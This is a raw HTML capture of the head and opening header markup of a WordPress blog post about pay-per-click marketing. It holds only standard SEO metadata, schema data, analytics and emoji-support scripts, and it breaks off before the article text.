

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/
body_size: 21446
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://gatsb.com/xmlrpc.php"/>

		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/gatsb.com\/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb</title>
<meta name="description" content="A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb" />
<meta property="og:description" content="A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have" />
<meta property="og:url" content="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/" />
<meta property="og:site_name" content="Gatsb" />
<meta property="article:tag" content="Click Marketing" />
<meta property="article:tag" content="How Can Pay Per Click Marketing" />
<meta property="article:section" content="Digital Marketing" />
<meta property="og:image" content="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg" />
<meta property="og:image:secure_url" content="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="761" />
<meta property="og:image:alt" content="How To Market Your Blog" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-07T04:36:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb" />
<meta name="twitter:description" content="A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have" />
<meta name="twitter:creator" content="@linda" />
<meta name="twitter:image" content="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://gatsb.com/#person","name":"linda","url":"https://gatsb.com"},{"@type":"WebSite","@id":"https://gatsb.com/#website","url":"https://gatsb.com","name":"linda","publisher":{"@id":"https://gatsb.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg","url":"https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg","width":"1200","height":"761","caption":"How To Market Your Blog","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/#webpage","url":"https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/","name":"How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb","datePublished":"2022-11-07T04:36:58+00:00","dateModified":"2022-11-07T04:36:58+00:00","isPartOf":{"@id":"https://gatsb.com/#website"},"primaryImageOfPage":{"@id":"https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://gatsb.com/wp-content/uploads/2022/05/logo.png512X512-150x150.png","url":"https://gatsb.com/wp-content/uploads/2022/05/logo.png512X512-150x150.png","caption":"admin","inLanguage":"en-US"},"sameAs":["https://twitter.com/linda"]},{"@type":"BlogPosting","headline":"How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb","keywords":"How Can Pay Per Click Marketing","datePublished":"2022-11-07T04:36:58+00:00","dateModified":"2022-11-07T04:36:58+00:00","articleSection":"Digital Marketing","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://gatsb.com/#person"},"description":"A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have","name":"How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business? &#045; Gatsb","@id":"https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/#richSnippet","isPartOf":{"@id":"https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/#webpage"},"image":{"@id":"https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Gatsb"/>
<meta property="og:url" content="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"/>
<meta property="og:title" content="How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?"/>
<meta property="og:image" content="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg"/>
<meta property="article:section" content="Digital Marketing"/>
<meta property="article:tag" content="How Can Pay Per Click Marketing"/>
<meta property="og:description" content="A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have all of them enter your sales channel (i. e. sign up to your subscriber list). The big issue is"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"/>
<meta name="twitter:title" content="How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?"/>
<meta name="twitter:description" content="A successful company is your goal, but to accomplish this, you need to bring people from the target market you&#039;re looking for back to your website and have all of them enter your sales channel (i. e. sign up to your subscriber list). The big issue is"/>
<meta name="twitter:image" content="https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gatsb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://gatsb.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gatsb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700,500,600%7CRoboto:500,400,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://gatsb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gatsb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gatsb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gatsb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://gatsb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gatsb.com/wp-json/wp/v2/posts/1050" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gatsb.com/?p=1050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gatsb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gatsb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgatsb.com%2Fhow-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/?amp=1"><meta name="google-site-verification" content="Fg3wrGCp46114D5PBx9yqf9jy0H5VRLF0Ubwb-VUywI" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/?amp=1"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-CJ5XKXY0HS" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["gatsb.com"]} );gtag('js', new Date());gtag('config', 'G-CJ5XKXY0HS', {} );
/* ]]> */
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://gatsb.com/wp-content/uploads/2022/05/logo_transparent.png219X50.png"
    },
    "url": "https://gatsb.com/",
    "name": "Gatsb",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Gatsb",
    "alternateName": "",
    "url": "https://gatsb.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "How does Pay Per Click Marketing Strategies Increase the Earnings of Your Business?",
    "description": "A successful company is your goal, but to accomplish this, you need to bring people from the target market you're looking for back to your website and have all of them enter your sales channel (i. e. sign up to your subscriber list). The big issue is",
    "datePublished": "2022-11-07",
    "dateModified": "2022-10-13",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://gatsb.com/wp-content/uploads/2022/10/ads-4050225__340.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://gatsb.com/how-does-pay-per-click-marketing-strategies-increase-the-earnings-of-your-business/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel='stylesheet' id='bf-minifed-css-1' href='https://gatsb.com/wp-content/bs-booster-cache/1b1bb7902c8ebf4acfb946dcde5c52b9.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1760543942' href='https://gatsb.com/wp-content/bs-booster-cache/0638f3a6f53b5720f52c73ec9ce529b3.css' type='text/css' media='all' />
<link rel="icon" href="https://gatsb.com/wp-content/uploads/2022/05/cropped-logo.png512X512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gatsb.com/wp-content/uploads/2022/05/cropped-logo.png512X512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gatsb.com/wp-content/uploads/2022/05/cropped-logo.png512X512-180x180.png" />
<meta name="msapplication-TileImage" content="https://gatsb.com/wp-content/uploads/2022/05/cropped-logo.png512X512-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-1050 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-bold-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-28 single-cat-28  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-dark">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://gatsb.com/">
							<img src="https://gatsb.com/wp-content/uploads/2022/05/logo-1.png-219X30-1.png"
							     alt="Gatsb">
						</a>
					</div>
									<div class="site-description">Ultimate magazine theme for WordPress.</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://gatsb.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/Gatsb1" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/shamir88bds" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/shamirdebnath1" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
